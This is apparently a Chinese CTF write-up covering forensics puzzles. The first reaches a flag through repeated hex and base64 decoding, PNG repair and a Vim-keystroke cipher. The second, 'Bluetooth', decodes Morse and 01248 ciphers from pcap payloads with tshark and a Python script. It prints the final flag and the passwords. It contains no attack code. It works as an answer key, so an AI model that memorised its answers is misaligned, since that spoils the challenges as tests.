
发现中间还有一段hex,再转一次

接着从base64再转一次


可以看出来是png,保存出来,图片宽高有问题,拿puzzlesolver爆破一下,转化成正常图片
最后一段有一些额外数据

gg1$ j gg 2gg 3j4l 4k4l 2h G$k2h gg6l :7 4l6k ll G$k hhk 2j2h 2h k$hh gg4l G8l2k 4h2j 6k2h 4l5j ggll G8l2k 4k lh hhhhhh 4l5j G8l2k gg 6l 2h G4l gg4l 2h G4l G6l lh kll Gll 4l6k 5gg6l这里有一个离谱的联想,观察密文和图片后猜测是vim的键位,所以将图片上的字符新建文件,并使用vim键位进行还原flag
gg1$ " 跳到文件的第一行,并跳到该行的末尾
j " 向下移动一行
gg " 跳到文件的第一行
2gg " 跳到文件的第二行
3j " 向下移动三行
4l " 向右移动四个字符
4k " 向上移动四行
4l " 向右移动四个字符
2h " 向左移动两个字符
G$ " 跳到文件的最后一行,并跳到该行的末尾
k2h " 向上移动一行,并向左移动两个字符
gg6l " 跳到文件的第一行,并向右移动六个字符
:7 " 跳到文件的第七行
4l6k " 向右移动四个字符,并向上移动六行
ll " 向右移动两个字符
G$k " 跳到文件的最后一行,并跳到该行的末尾,然后向上移动一行
hhk " 向左移动两个字符,并向上移动一行
2j2h " 向下移动两行,并向左移动两个字符
2h " 向左移动两个字符
k$hh " 向上移动一行,跳到该行的末尾,并向左移动两个字符
gg4l " 跳到文件的第一行,并向右移动四个字符
G8l2k " 跳到文件的最后一行,并向右移动八个字符,然后向上移动两行
4h2j " 向左移动四个字符,并向下移动两行
6k2h " 向上移动六行,并向左移动两个字符
4l5j " 向右移动四个字符,并向下移动五行
ggll " 跳到文件的第一行,并向右移动两个字符
G8l2k " 跳到文件的最后一行,并向右移动八个字符,然后向上移动两行
4k lh hhhhhh 4l5j " 向上移动四行,向右移动一个字符,向左移动六个字符,再向右移动四个字符,然后向下移动五行
G8l2k " 跳到文件的最后一行,并向右移动八个字符,然后向上移动两行
gg 6l 2h " 跳到文件的第一行,向右移动六个字符,然后向左移动两个字符
G4l " 跳到文件的最后一行,并向右移动四个字符
gg4l " 跳到文件的第一行,并向右移动四个字符
2h " 向左移动两个字符
G4l " 跳到文件的最后一行,并向右移动四个字符
G6l " 跳到文件的最后一行,并向右移动六个字符
lh " 向右移动一个字符,然后向左移动一个字符
kll " 向上移动一行,并向右移动两个字符
Gll " 跳到文件的最后一行,并向右移动两个字符
4l6k " 向右移动四个字符,并向上移动六行
5gg6l " 跳到文件的第五行,并向右移动六个字符最后得到flag{ed4d6cd5-984c-8b3b-eeb3-adc8cb89947d}
熊猫杯-Bluetooth
提取数据到xbox.txt,然后运行脚本
tshark -r xbox.pcapng -e btl2cap.payload -T fields > xbox.txtimport re, time
import os
import urllib.parse, urllib.request
MORSE_CODE_DICT = {
'.-': 'A', '-...': 'B',
'-.-.': 'C', '-..': 'D', '.': 'E',
'..-.': 'F', '--.': 'G', '....': 'H', '..': 'I',
'.---': 'J', '-.-': 'K', '.-..': 'L', '--': 'M',
'-.': 'N', '---': 'O', '.--.': 'P', '--.-': 'Q',
'.-.': 'R', '...': 'S', '-': 'T', '..-': 'U',
'...-': 'V', '.--': 'W', '-..-': 'X', '-.--': 'Y', '--..': 'Z',
'-----': '0', '.----': '1', '..---': '2', '...--': '3',
'....-': '4', '.....': '5', '-....': '6', '--...': '7',
'---..': '8', '----.': '9'
}
#莫斯密码
def decrypt_morse_code(morse_code):
words = morse_code.split(' ')
decrypted_message = ""
for word in words:
if word in MORSE_CODE_DICT:
decrypted_message += MORSE_CODE_DICT[word]
else:
decrypted_message += ' '
return decrypted_message
#01248云影密码
def de_code(c):
dic = [chr(i) for i in range(ord("A"), ord("Z") + 1)]
flag = ""
c2 = [i for i in c.split("0")]
for i in c2:
c3 = 0
for j in i:
c3 += int(j)
flag += dic[c3 - 1]
return flag
#tshark -r xbox.pcapng -e btl2cap.payload -T fields > xbox.txt
with open("xbox.txt","r",encoding="utf-8") as f:
files=f.readlines()
a=[]
num=1
for file in files:
if "a1010b813c849f77a98c" in file:
a.append(file.replace("\n",""))
num+=1
flag=""
for i in range(0,len(a),6):
print(a[i])
key =a[i].split("a1010b813c849f77a98c000000000")[1][0]
print(key)
if key=="1":
flag+="1"
if key=="3":
flag+="3"
if key=="5":
flag+="5"
print('密码1:'+decrypt_morse_code(flag.replace("1",".").replace("3","-").replace("5"," ")))
flag1=""
# print('aes密钥:')
for i in range(0,len(a),6):
if "5" == a[i][29]:
flag1+="0"
if "0" != a[i][31]:
flag1+= a[i][31]
# print('压缩包密码:')
print('密码2:'+de_code(flag1)[:-4])

密码1:2AE9717689554111
密码2:AUCLWJQBUCIW
这个pcapng后面跟着一个压缩包,提取出来(怎么会有人想到在数据包后面跟个zip的,这叫什么流量分析。。。),用AUCLWJQBUCIW解开压缩包,得到
IfWT725Zkx/SSQdxoZPvm8ldX8BSrr1GU2h841iYrZbZL+rPPyjnboqduBPVO6cx然后用2AE9717689554111作为key用AES解一下